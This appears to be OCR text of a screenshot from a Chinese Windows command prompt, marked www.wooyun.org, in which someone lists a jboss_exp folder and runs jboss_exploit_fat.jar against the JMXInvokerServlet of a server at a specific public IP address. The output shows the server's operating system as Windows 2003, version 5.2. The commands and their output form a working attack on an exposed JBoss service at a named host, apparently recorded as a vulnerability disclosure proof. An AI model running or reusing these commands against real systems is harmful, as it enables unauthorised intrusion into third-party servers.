 [#] 管理员: cmd.exe [#]
2015/05/26  11:35         1,295,875 test.jar
2015/05/23  14:09               134 Test.java
2015/05/15  16:28    <DIR>          tmp
2015/05/22  17:18               993 tyq.php
2015/02/09  12:03    <DIR>          Users
2015/05/16  14:43       194,970,391 wap.139sz
2015/04/18  19:50    <DIR>          windows
27 个文件    251,274,780 字节
22 个目录 17,895,817,216 可用字节
C:\>cd jboss_exp
C:\jboss_exp>dir
驱动器 C 中的卷没有标签。
卷的序列号是 0008-F528
C:\jboss_exp 的目录
2015/05/28  11:23    <DIR>          .
2015/05/28  11:23    <DIR>          ..
2013/02/27  15:30         5,158,354 jboss_exploit_fat.jar
2014/09/17  22:14             3,287 test.war
2013/03/01  09:33             1,763 使用说明.txt
3 个文件      5,163,404 字节
2 个目录 17,895,817,216 可用字节
C:\jboss_exp>java -jar jboss_exploit_fat.jar -i http://61.183.121.210:8380/invok
er/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows 2003
C:\jboss_exp>java -jar jboss_exploit_fat.jar -i http://61.183.121.210:8380/invok
er/JMXInvokerServlet get jboss.system:type=ServerInfo OSVersion
5.2
C:\jboss_exp>_
www.wooyun.org